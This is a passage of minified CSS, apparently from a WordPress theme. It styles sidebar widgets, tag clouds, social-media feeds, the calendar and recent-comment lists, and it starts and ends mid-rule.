li:hover:before,.widget_nav_menu li:hover:before,.widget_layered_nav li:hover:before,.widget_product_categories li:hover:before,.widget_categories .widget-archive li:hover:before,.widget_rss li:hover:before,.widget_categories .post-categories li:hover:before,.widget_categories li:hover:before,.widget_archive .widget-archive li:hover:before,.widget_archive .post-categories li:hover:before,.widget_archive li:hover:before,.widget_meta li:hover:before,.widget_recent_entries li:hover:before,.widget_pages li:hover:before{opacity:1;}.wp-block-latest-posts li a,.wp-block-categories li a,.wp-block-archives li a,.widget_nav_menu li a,.widget_layered_nav li a,.widget_product_categories li a,.widget_categories .widget-archive li a,.widget_rss li a,.widget_categories .post-categories li a,.widget_categories li a,.widget_archive .widget-archive li a,.widget_archive .post-categories li a,.widget_archive li a,.widget_meta li a,.widget_recent_entries li a,.widget_pages li a{color:#767676;}.wp-block-latest-posts li a:hover,.wp-block-categories li a:hover,.wp-block-archives li a:hover,.widget_nav_menu li a:hover,.widget_layered_nav li a:hover,.widget_product_categories li a:hover,.widget_categories .widget-archive li a:hover,.widget_rss li a:hover,.widget_categories .post-categories li a:hover,.widget_categories li a:hover,.widget_archive .widget-archive li a:hover,.widget_archive .post-categories li a:hover,.widget_archive li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_pages li a:hover{color:#0c0c0c;}.bg-white .wp-block-latest-posts li a,.bg-white .wp-block-categories li a,.bg-white .wp-block-archives li a,.bg-white .widget_nav_menu li a,.bg-white .widget_layered_nav li a,.bg-white .widget_product_categories li a,.bg-white .widget_categories .widget-archive li a,.bg-white .widget_rss li a,.bg-white .widget_categories .post-categories li a,.bg-white .widget_categories li a,.bg-white .widget_archive .widget-archive li a,.bg-white .widget_archive .post-categories li a,.bg-white .widget_archive li a,.bg-white .widget_meta li a,.bg-white .widget_recent_entries li a,.bg-white .widget_pages li a{color:inherit;}.bg-white .wp-block-latest-posts li a:hover,.bg-white .wp-block-categories li a:hover,.bg-white .wp-block-archives li a:hover,.bg-white .widget_nav_menu li a:hover,.bg-white .widget_layered_nav li a:hover,.bg-white .widget_product_categories li a:hover,.bg-white .widget_categories .widget-archive li a:hover,.bg-white .widget_rss li a:hover,.bg-white .widget_categories .post-categories li a:hover,.bg-white .widget_categories li a:hover,.bg-white .widget_archive .widget-archive li a:hover,.bg-white .widget_archive .post-categories li a:hover,.bg-white .widget_archive li a:hover,.bg-white .widget_meta li a:hover,.bg-white .widget_recent_entries li a:hover,.bg-white .widget_pages li a:hover{color:#252525;}.bg-graydark .wp-block-latest-posts li a,.bg-dark .wp-block-latest-posts li a,.bg-graydark .wp-block-categories li a,.bg-dark .wp-block-categories li a,.bg-graydark .wp-block-archives li a,.bg-dark .wp-block-archives li a,.bg-graydark .widget_nav_menu li a,.bg-dark .widget_nav_menu li a,.bg-graydark .widget_layered_nav li a,.bg-dark .widget_layered_nav li a,.bg-graydark .widget_product_categories li a,.bg-dark .widget_product_categories li a,.bg-graydark .widget_categories .widget-archive li a,.bg-dark .widget_categories .widget-archive li a,.bg-graydark .widget_rss li a,.bg-dark .widget_rss li a,.bg-graydark .widget_categories .post-categories li a,.bg-dark .widget_categories .post-categories li a,.bg-graydark .widget_categories li a,.bg-dark .widget_categories li a,.bg-graydark .widget_archive .widget-archive li a,.bg-dark .widget_archive .widget-archive li a,.bg-graydark .widget_archive .post-categories li a,.bg-dark .widget_archive .post-categories li a,.bg-graydark .widget_archive li a,.bg-dark .widget_archive li a,.bg-graydark .widget_meta li a,.bg-dark .widget_meta li a,.bg-graydark .widget_recent_entries li a,.bg-dark .widget_recent_entries li a,.bg-graydark .widget_pages li a,.bg-dark .widget_pages li a{color:rgba(255,255,255,0.8);}.bg-graydark .wp-block-latest-posts li a:hover,.bg-dark .wp-block-latest-posts li a:hover,.bg-graydark .wp-block-categories li a:hover,.bg-dark .wp-block-categories li a:hover,.bg-graydark .wp-block-archives li a:hover,.bg-dark .wp-block-archives li a:hover,.bg-graydark .widget_nav_menu li a:hover,.bg-dark .widget_nav_menu li a:hover,.bg-graydark .widget_layered_nav li a:hover,.bg-dark .widget_layered_nav li a:hover,.bg-graydark .widget_product_categories li a:hover,.bg-dark .widget_product_categories li a:hover,.bg-graydark .widget_categories .widget-archive li a:hover,.bg-dark .widget_categories .widget-archive li a:hover,.bg-graydark .widget_rss li a:hover,.bg-dark .widget_rss li a:hover,.bg-graydark .widget_categories .post-categories li a:hover,.bg-dark .widget_categories .post-categories li a:hover,.bg-graydark .widget_categories li a:hover,.bg-dark .widget_categories li a:hover,.bg-graydark .widget_archive .widget-archive li a:hover,.bg-dark .widget_archive .widget-archive li a:hover,.bg-graydark .widget_archive .post-categories li a:hover,.bg-dark .widget_archive .post-categories li a:hover,.bg-graydark .widget_archive li a:hover,.bg-dark .widget_archive li a:hover,.bg-graydark .widget_meta li a:hover,.bg-dark .widget_meta li a:hover,.bg-graydark .widget_recent_entries li a:hover,.bg-dark .widget_recent_entries li a:hover,.bg-graydark .widget_pages li a:hover,.bg-dark .widget_pages li a:hover{color:#fff;}.footer-widget .wp-block-latest-posts li,.footer-widget .wp-block-categories li,.footer-widget .wp-block-archives li,.footer-widget .widget_nav_menu li,.footer-widget .widget_layered_nav li,.footer-widget .widget_product_categories li,.footer-widget .widget_categories .widget-archive li,.footer-widget .widget_rss li,.footer-widget .widget_categories .post-categories li,.footer-widget .widget_categories li,.footer-widget .widget_archive .widget-archive li,.footer-widget .widget_archive .post-categories li,.footer-widget .widget_archive li,.footer-widget .widget_meta li,.footer-widget .widget_recent_entries li,.footer-widget .widget_pages li{border-bottom:none;}.wp-block-latest-posts .children,.wp-block-latest-posts .sub-menu,.wp-block-categories .children,.wp-block-categories .sub-menu,.wp-block-archives .children,.wp-block-archives .sub-menu,.widget_nav_menu .children,.widget_nav_menu .sub-menu,.widget_layered_nav .children,.widget_layered_nav .sub-menu,.widget_product_categories .children,.widget_product_categories .sub-menu,.widget_categories .widget-archive .children,.widget_categories .widget-archive .sub-menu,.widget_rss .children,.widget_rss .sub-menu,.widget_categories .post-categories .children,.widget_categories .post-categories .sub-menu,.widget_categories .children,.widget_categories .sub-menu,.widget_archive .widget-archive .children,.widget_archive .widget-archive .sub-menu,.widget_archive .post-categories .children,.widget_archive .post-categories .sub-menu,.widget_archive .children,.widget_archive .sub-menu,.widget_meta .children,.widget_meta .sub-menu,.widget_recent_entries .children,.widget_recent_entries .sub-menu,.widget_pages .children,.widget_pages .sub-menu{padding-left:15px;padding-top:0;}.wp-block-latest-posts .children li,.wp-block-latest-posts .sub-menu li,.wp-block-categories .children li,.wp-block-categories .sub-menu li,.wp-block-archives .children li,.wp-block-archives .sub-menu li,.widget_nav_menu .children li,.widget_nav_menu .sub-menu li,.widget_layered_nav .children li,.widget_layered_nav .sub-menu li,.widget_product_categories .children li,.widget_product_categories .sub-menu li,.widget_categories .widget-archive .children li,.widget_categories .widget-archive .sub-menu li,.widget_rss .children li,.widget_rss .sub-menu li,.widget_categories .post-categories .children li,.widget_categories .post-categories .sub-menu li,.widget_categories .children li,.widget_categories .sub-menu li,.widget_archive .widget-archive .children li,.widget_archive .widget-archive .sub-menu li,.widget_archive .post-categories .children li,.widget_archive .post-categories .sub-menu li,.widget_archive .children li,.widget_archive .sub-menu li,.widget_meta .children li,.widget_meta .sub-menu li,.widget_recent_entries .children li,.widget_recent_entries .sub-menu li,.widget_pages .children li,.widget_pages .sub-menu li{border-bottom-color:transparent;}.wp-block-latest-posts .children li.menu-item-has-children a:before,.wp-block-latest-posts .sub-menu li.menu-item-has-children a:before,.wp-block-categories .children li.menu-item-has-children a:before,.wp-block-categories .sub-menu li.menu-item-has-children a:before,.wp-block-archives .children li.menu-item-has-children a:before,.wp-block-archives .sub-menu li.menu-item-has-children a:before,.widget_nav_menu .children li.menu-item-has-children a:before,.widget_nav_menu .sub-menu li.menu-item-has-children a:before,.widget_layered_nav .children li.menu-item-has-children a:before,.widget_layered_nav .sub-menu li.menu-item-has-children a:before,.widget_product_categories .children li.menu-item-has-children a:before,.widget_product_categories .sub-menu li.menu-item-has-children a:before,.widget_categories .widget-archive .children li.menu-item-has-children a:before,.widget_categories .widget-archive .sub-menu li.menu-item-has-children a:before,.widget_rss .children li.menu-item-has-children a:before,.widget_rss .sub-menu li.menu-item-has-children a:before,.widget_categories .post-categories .children li.menu-item-has-children a:before,.widget_categories .post-categories .sub-menu li.menu-item-has-children a:before,.widget_categories .children li.menu-item-has-children a:before,.widget_categories .sub-menu li.menu-item-has-children a:before,.widget_archive .widget-archive .children li.menu-item-has-children a:before,.widget_archive .widget-archive .sub-menu li.menu-item-has-children a:before,.widget_archive .post-categories .children li.menu-item-has-children a:before,.widget_archive .post-categories .sub-menu li.menu-item-has-children a:before,.widget_archive .children li.menu-item-has-children a:before,.widget_archive .sub-menu li.menu-item-has-children a:before,.widget_meta .children li.menu-item-has-children a:before,.widget_meta .sub-menu li.menu-item-has-children a:before,.widget_recent_entries .children li.menu-item-has-children a:before,.widget_recent_entries .sub-menu li.menu-item-has-children a:before,.widget_pages .children li.menu-item-has-children a:before,.widget_pages .sub-menu li.menu-item-has-children a:before{display:none !important;}.wp-block-latest-posts .children li:last-child,.wp-block-latest-posts .sub-menu li:last-child,.wp-block-categories .children li:last-child,.wp-block-categories .sub-menu li:last-child,.wp-block-archives .children li:last-child,.wp-block-archives .sub-menu li:last-child,.widget_nav_menu .children li:last-child,.widget_nav_menu .sub-menu li:last-child,.widget_layered_nav .children li:last-child,.widget_layered_nav .sub-menu li:last-child,.widget_product_categories .children li:last-child,.widget_product_categories .sub-menu li:last-child,.widget_categories .widget-archive .children li:last-child,.widget_categories .widget-archive .sub-menu li:last-child,.widget_rss .children li:last-child,.widget_rss .sub-menu li:last-child,.widget_categories .post-categories .children li:last-child,.widget_categories .post-categories .sub-menu li:last-child,.widget_categories .children li:last-child,.widget_categories .sub-menu li:last-child,.widget_archive .widget-archive .children li:last-child,.widget_archive .widget-archive .sub-menu li:last-child,.widget_archive .post-categories .children li:last-child,.widget_archive .post-categories .sub-menu li:last-child,.widget_archive .children li:last-child,.widget_archive .sub-menu li:last-child,.widget_meta .children li:last-child,.widget_meta .sub-menu li:last-child,.widget_recent_entries .children li:last-child,.widget_recent_entries .sub-menu li:last-child,.widget_pages .children li:last-child,.widget_pages .sub-menu li:last-child{border-bottom:none;}.widget_nav_menu li{transition:none;-webkit-transition:none;-moz-transition:none;}.widget_nav_menu li:hover{color:inherit;}.widget_nav_menu li a{color:inherit !important;transition:color 0.15s ease-in-out;-webkit-transition:color 0.15s ease-in-out;-moz-transition:color 0.15s ease-in-out;}.widget_nav_menu li > .sub-menu{padding-top:0;}.widget_nav_menu li a:before,.widget_pages li a:before{display:none !important;}.widget_rss li{padding-bottom:35px;color:#b1b7bd;}.bg-dark .widget_rss li,.bg-graydark .widget_rss li{color:#fefefe;}.widget_rss li:before{display:none !important;}.widget_rss li:last-child{padding-bottom:0;}.widget_rss li .rss-date{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-weight:300;font-size:13px;line-height:22.36px;text-transform:none;letter-spacing:0px;word-spacing:0;display:block;padding:5px 0;}.widget_calendar #wp-calendar{width:100%;text-align:center;margin-bottom:0;}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{border:1px solid #e8e8e8;}.bg-dark .widget_calendar #wp-calendar caption,.bg-graydark .widget_calendar #wp-calendar caption,.bg-dark .widget_calendar #wp-calendar td,.bg-graydark .widget_calendar #wp-calendar td,.bg-dark .widget_calendar #wp-calendar th,.bg-graydark .widget_calendar #wp-calendar th{border-color:rgba(255,255,255,0.1);}.widget_calendar #wp-calendar caption{font-family:Poppins, 'Droid Serif', serif;color:inherit;padding:5px 0;font-size:15px;text-align:center;border-bottom:0;}.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center;padding:0 2px !important;}.widget_calendar #wp-calendar a{font-weight:bold;}.widget_calendar #wp-calendar #next a,.widget_calendar #wp-calendar #prev a{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-size:15px;font-weight:normal;}.widget_tag_cloud,.widget_product_tag_cloud{overflow:hidden;}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{overflow:hidden;}.widget_tag_cloud a,.widget_product_tag_cloud a,[rel='tag'],.btn-lightgray{text-transform:uppercase;font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;letter-spacing:1px;font-size:10px !important;position:relative;line-height:31px;padding:0px 15px;margin-bottom:8px;margin-right:5px;border-radius:50px;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;background-color:transparent !important;border:1px solid #ced0d4 !important;color:#252525 !important;}.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_product_tag_cloud a:hover,.widget_product_tag_cloud a:focus,[rel='tag']:hover,[rel='tag']:focus,.btn-lightgray:hover,.btn-lightgray:focus{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent !important;}.bg-dark .widget_tag_cloud a,.bg-graydark .widget_tag_cloud a,.bg-primary .widget_tag_cloud a,.bg-dark .widget_product_tag_cloud a,.bg-graydark .widget_product_tag_cloud a,.bg-primary .widget_product_tag_cloud a,.bg-dark [rel='tag'],.bg-graydark [rel='tag'],.bg-primary [rel='tag'],.bg-dark .btn-lightgray,.bg-graydark .btn-lightgray,.bg-primary .btn-lightgray{color:#fff !important;border-color:rgba(255,255,255,0.7) !important;}.bg-dark .widget_tag_cloud a:hover,.bg-dark .widget_tag_cloud a:focus,.bg-graydark .widget_tag_cloud a:hover,.bg-graydark .widget_tag_cloud a:focus,.bg-primary .widget_tag_cloud a:hover,.bg-primary .widget_tag_cloud a:focus,.bg-dark .widget_product_tag_cloud a:hover,.bg-dark .widget_product_tag_cloud a:focus,.bg-graydark .widget_product_tag_cloud a:hover,.bg-graydark .widget_product_tag_cloud a:focus,.bg-primary .widget_product_tag_cloud a:hover,.bg-primary .widget_product_tag_cloud a:focus,.bg-dark [rel='tag']:hover,.bg-dark [rel='tag']:focus,.bg-graydark [rel='tag']:hover,.bg-graydark [rel='tag']:focus,.bg-primary [rel='tag']:hover,.bg-primary [rel='tag']:focus,.bg-dark .btn-lightgray:hover,.bg-dark .btn-lightgray:focus,.bg-graydark .btn-lightgray:hover,.bg-graydark .btn-lightgray:focus,.bg-primary .btn-lightgray:hover,.bg-primary .btn-lightgray:focus{border-color:#fff !important;color:#fff !important;}.widget_tag_cloud a,.widget_product_tag_cloud a{float:left;}.border-section{display:inline-block;padding:18px 25px;border:1px solid #e8e8e8;width:100%;}[rel='tag'],.btn-lightgray{display:inline-block;margin-right:8px;margin-bottom:8px;}[rel='tag']:last-child,.btn-lightgray:last-child{margin-right:0;}.single-post [rel='tag'],.single-post .btn-lightgray{font-weight:400;font-size:15px !important;text-transform:capitalize;background-color:#fff !important;border:1px solid #fff !important;line-height:40px;padding:0px 26px;}@media (max-width: 990px){.single-post [rel='tag'],.single-post .btn-lightgray{font-size:12px !important;line-height:30px;padding:0px 8px;border-radius:6px;}}.single-post [rel='tag']:hover,.single-post .btn-lightgray:hover{color:#fff !important;border-color:#49c5b6 !important;background-color:#49c5b6 !important;}.bbpress [rel='tag']{background:transparent !important;color:#252525 !important;border:none;padding:0;margin:0;}.recent-posts{line-height:24px;}.recent-posts li{margin-bottom:8px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.recent-posts li:hover .date{opacity:1;}.recent-posts .date{display:block;letter-spacing:0;opacity:.8;}.tags{overflow:hidden;}.tags label{display:inline-block;margin-right:17px;font-weight:500;font-size:15px;}@media (max-width: 768px){.tags label{display:none;}}.tags li{float:left;margin:0 4px 4px 0;}.tags .btn-sm{padding:0 8px;margin:0;}.widget .gallery{overflow:hidden;}.widget .gallery li{width:33.33333%;float:left;padding:0 4px 4px 0;}.widget .twitter-feed .interact{display:none;}.widget .twitter-feed .twitter-content.twitter-quote{background:#fff;padding:15px;border-radius:3px;position:relative;margin-bottom:16px;}.widget .twitter-feed .twitter-content.twitter-quote:after{content:"";position:absolute;bottom:-10px;left:15px;border:5px solid transparent;border-top-color:#fff;}.bg-dark .widget .twitter-feed .twitter-content.twitter-quote,.bg-graydark .widget .twitter-feed .twitter-content.twitter-quote{background:#444;}.bg-dark .widget .twitter-feed .twitter-content.twitter-quote:after,.bg-graydark .widget .twitter-feed .twitter-content.twitter-quote:after{border-top-color:#444;}.widget .twitter-feed .twitter-content.twitter-quote li:before{border:none;font-size:30px;color:#999;margin:0;text-align:left;}.widget .twitter-feed .twitter-content.twitter-quote .tweet{padding-left:0;font-style:italic;font-size:14px;margin:0 0 0 40px;}.widget .twitter-feed .twitter-content.twitter-quote + .twitter-user{margin-left:0;}.widget .twitter-feed .twitter-content li:last-child{margin-bottom:0;}.widget .twitter-feed .twitter-content li:before{border:2px solid #ced0d4;width:40px;height:40px;text-align:center;border-radius:50%;line-height:40px;position:relative;font-size:21px;top:0;float:left;display:inline-block;margin-right:8px;content:"\e74b";font-family:'themify';}.bg-graydark .widget .twitter-feed .twitter-content li:before,.bg-dark .widget .twitter-feed .twitter-content li:before{border-color:#444;}.widget .twitter-feed .timePosted{font-family:Poppins, 'Droid Serif', serif;color:inherit;display:block;}.widget .twitter-feed .timePosted a{color:#b1b7bd;font-size:11px;opacity:.8;}.widget .twitter-feed .timePosted a:hover{opacity:1;}.footer-widget.bg-graydark .widget .twitter-feed .timePosted a,.footer-widget.bg-dark .widget .twitter-feed .timePosted a{opacity:1;color:#d5d5d5 !important;}.widget .twitter-feed .tweet{color:#8b8b92;margin-bottom:5px;margin-left:50px;background:transparent;padding:0 0 0 10px;border-radius:0;position:relative;}.footer-widget.bg-graydark .widget .twitter-feed .tweet{color:#ccc;color:rgba(255,255,255,0.8);}.widget .twitter-feed .tweet a{color:#404044;}.widget .twitter-feed .tweet a:hover{color:#49c5b6;}.footer-widget.bg-graydark .widget .twitter-feed .tweet a{color:#fff;}.bg-dark .widget .twitter-feed .tweet,.bg-graydark .widget .twitter-feed .tweet{color:#fff;}.bg-dark .widget .twitter-feed .tweet a,.bg-graydark .widget .twitter-feed .tweet a{color:#fff;}.bg-dark .widget .twitter-feed .tweet a:hover,.bg-graydark .widget .twitter-feed .tweet a:hover{color:#d5d5d5;}.bg-white .widget .twitter-feed .tweet,.bg-graylight .widget .twitter-feed .tweet{color:#b1b7bd;}.bg-white .widget .twitter-feed .tweet a,.bg-graylight .widget .twitter-feed .tweet a{color:#616a66;}.bg-white .widget .twitter-feed .tweet a:hover,.bg-graylight .widget .twitter-feed .tweet a:hover{color:#252525;}.widget .twitter-feed .twitter-user{margin-left:45px;}.widget .twitter-feed .twitter-user a{margin-bottom:5px;display:inline-block;}.widget .twitter-feed .twitter-user a img{border-radius:2px;}.widget .twitter-feed .twitter-follow-button{display:block;}.widget .twitter-feed p{padding-left:22px;position:relative;word-wrap:break-word;}.instagram-feed ul{margin:0 !important;padding:0 !important;}.instagram-feed li{transition:opaciy .2s ease-in-out;-webkit-transition:opaciy .2s ease-in-out;-moz-transition:opaciy .2s ease-in-out;width:25%;display:inline-block;margin:0 !important;padding:0 !important;float:left;}.instagram-feed li:hover{opacity:.85;}footer .instagram-feed li,#sidebar .instagram-feed li,.main-sidebar .instagram-feed li{padding:6px !important;}@media (max-width: 480px){.instagram-feed li{width:100% !important;}.widget .instagram-feed li{width:50% !important;}}.instagram-feed.col-8 li{width:12.5%;}@media (max-width: 768px){.instagram-feed.col-8 li{width:50%;}}.instagram-feed.col-6 li{width:16.66667%;}@media (max-width: 768px){.instagram-feed.col-6 li{width:50%;}}.instagram-feed.col-4 li{width:25%;}.instagram-feed.col-2 li{width:50%;}.instagram-feed.grid-gallery{overflow:hidden;}.instagram-feed.grid-gallery li{width:25%;display:inline-block;float:left;padding:8px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:1;}.instagram-feed.grid-gallery li:hover{opacity:.9;}@media all and (max-width: 990px){.instagram-feed.grid-gallery li{width:33.333333%;}}.widget .instagram-feed li,.flickr-feed li{width:33.3333%;display:inline-block;padding:0;}.widget .cart-overview .description{display:inline-block;width:auto;line-height:24px;}.widget .cart-overview img{width:25%;padding-right:2%;}.widget .cart-overview span{display:block;}.widget .cart-overview li{margin-bottom:24px;overflow:hidden;}.widget .cart-overview li:last-child{margin-bottom:0;}.widget .cart-overview a{color:#252525;}.widget .cart-overview a:hover{color:#49c5b6;}.widget .cart-controls{max-height:30px;line-height:30px;}.widget .flex-direction-nav li a{width:16px;height:16px;margin:-8px 0 0;}.widget .flex-direction-nav li a:before{font-size:16px;}.widget .flex-direction-nav li a.flex-next{right:8px;}.widget .flex-direction-nav li a.flex-prev{left:8px;}.widget .flex-control-nav{display:none;}.widget .image-slider{margin:0;}.widget .tlg-posts-widget .tlg-posts-item,.widget .tlg-posts-widget .recentcomments,.widget .tlg-posts-widget .wp-block-latest-comments__comment,.widget_recent_comments .tlg-posts-item,.widget_recent_comments .recentcomments,.widget_recent_comments .wp-block-latest-comments__comment,.wp-block-latest-comments .tlg-posts-item,.wp-block-latest-comments .recentcomments,.wp-block-latest-comments .wp-block-latest-comments__comment{border:0;margin:0;display:block;overflow:hidden;line-height:1;padding-top:6px;padding-bottom:6px;line-height:24px;margin-bottom:8px;}.widget .tlg-posts-widget .tlg-posts-item footer,.widget .tlg-posts-widget .recentcomments footer,.widget .tlg-posts-widget .wp-block-latest-comments__comment footer,.widget_recent_comments .tlg-posts-item footer,.widget_recent_comments .recentcomments footer,.widget_recent_comments .wp-block-latest-comments__comment footer,.wp-block-latest-comments .tlg-posts-item footer,.wp-block-latest-comments .recentcomments footer,.wp-block-latest-comments .wp-block-latest-comments__comment footer{padding:0;}.widget .tlg-posts-widget .tlg-posts-item:first-child,.widget .tlg-posts-widget .recentcomments:first-child,.widget .tlg-posts-widget .wp-block-latest-comments__comment:first-child,.widget_recent_comments .tlg-posts-item:first-child,.widget_recent_comments .recentcomments:first-child,.widget_recent_comments .wp-block-latest-comments__comment:first-child,.wp-block-latest-comments .tlg-posts-item:first-child,.wp-block-latest-comments .recentcomments:first-child,.wp-block-latest-comments .wp-block-latest-comments__comment:first-child{padding-top:0;}.widget .tlg-posts-widget .tlg-posts-item:last-child,.widget .tlg-posts-widget .recentcomments:last-child,.widget .tlg-posts-widget .wp-block-latest-comments__comment:last-child,.widget_recent_comments .tlg-posts-item:last-child,.widget_recent_comments .recentcomments:last-child,.widget_recent_comments .wp-block-latest-comments__comment:last-child,.wp-block-latest-comments .tlg-posts-item:last-child,.wp-block-latest-comments .recentcomments:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment:last-child{margin-bottom:0;}.bg-dark .widget .tlg-posts-widget .tlg-posts-item,.bg-graydark .widget .tlg-posts-widget .tlg-posts-item,.bg-dark .widget .tlg-posts-widget .recentcomments,.bg-graydark .widget .tlg-posts-widget .recentcomments,.bg-dark .widget .tlg-posts-widget .wp-block-latest-comments__comment,.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment,.bg-dark .widget_recent_comments .tlg-posts-item,.bg-graydark .widget_recent_comments .tlg-posts-item,.bg-dark .widget_recent_comments .recentcomments,.bg-graydark .widget_recent_comments .recentcomments,.bg-dark .widget_recent_comments .wp-block-latest-comments__comment,.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment,.bg-dark .wp-block-latest-comments .tlg-posts-item,.bg-graydark .wp-block-latest-comments .tlg-posts-item,.bg-dark .wp-block-latest-comments .recentcomments,.bg-graydark .wp-block-latest-comments .recentcomments,.bg-dark .wp-block-latest-comments .wp-block-latest-comments__comment,.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment{border-bottom:none !important;color:rgba(255,255,255,0.8);}.widget .tlg-posts-widget .tlg-posts-item a,.widget .tlg-posts-widget .recentcomments a,.widget .tlg-posts-widget .wp-block-latest-comments__comment a,.widget_recent_comments .tlg-posts-item a,.widget_recent_comments .recentcomments a,.widget_recent_comments .wp-block-latest-comments__comment a,.wp-block-latest-comments .tlg-posts-item a,.wp-block-latest-comments .recentcomments a,.wp-block-latest-comments .wp-block-latest-comments__comment a{line-height:1.5;}#sidebar .widget .tlg-posts-widget .tlg-posts-item,.main-sidebar .widget .tlg-posts-widget .tlg-posts-item,#sidebar .widget .tlg-posts-widget .recentcomments,.main-sidebar .widget .tlg-posts-widget .recentcomments,#sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment,.main-sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment,#sidebar .widget_recent_comments .tlg-posts-item,.main-sidebar .widget_recent_comments .tlg-posts-item,#sidebar .widget_recent_comments .recentcomments,.main-sidebar .widget_recent_comments .recentcomments,#sidebar .widget_recent_comments .wp-block-latest-comments__comment,.main-sidebar .widget_recent_comments .wp-block-latest-comments__comment,#sidebar .wp-block-latest-comments .tlg-posts-item,.main-sidebar .wp-block-latest-comments .tlg-posts-item,#sidebar .wp-block-latest-comments .recentcomments,.main-sidebar .wp-block-latest-comments .recentcomments,#sidebar .wp-block-latest-comments .wp-block-latest-comments__comment,.main-sidebar .wp-block-latest-comments .wp-block-latest-comments__comment{border-bottom:none !important;}.widget .tlg-posts-widget .tlg-posts-item:last-child .tlg-posts-content,.widget .tlg-posts-widget .recentcomments:last-child .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment:last-child .tlg-posts-content,.widget_recent_comments .tlg-posts-item:last-child .tlg-posts-content,.widget_recent_comments .recentcomments:last-child .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment:last-child .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item:last-child .tlg-posts-content,.wp-block-latest-comments .recentcomments:last-child .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment:last-child .tlg-posts-content{border-bottom:none;padding-bottom:0;margin-bottom:0;}.widget .tlg-posts-widget .tlg-posts-item:hover .tlg-posts-thumbnail img,.widget .tlg-posts-widget .recentcomments:hover .tlg-posts-thumbnail img,.widget .tlg-posts-widget .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img,.widget_recent_comments .tlg-posts-item:hover .tlg-posts-thumbnail img,.widget_recent_comments .recentcomments:hover .tlg-posts-thumbnail img,.widget_recent_comments .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .tlg-posts-item:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .recentcomments:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img{transform:scale(1.05);-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail,.widget_recent_comments .recentcomments .tlg-posts-thumbnail,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail{float:left;line-height:1;overflow:hidden;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail,.widget_recent_comments .recentcomments .tlg-posts-thumbnail,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail{display:none;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title{color:#252525;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail a,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail a,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail a,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail a,.widget_recent_comments .recentcomments .tlg-posts-thumbnail a,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail a,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail a,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail a,.wp-block-latest-comments .wp-block-latest-comments__comment 